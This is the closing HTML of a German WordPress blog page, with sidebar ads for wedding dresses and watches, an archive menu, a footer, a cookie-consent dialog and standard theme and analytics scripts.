   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'17509734',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '17509734' ]);
</script>

</body>
</html>
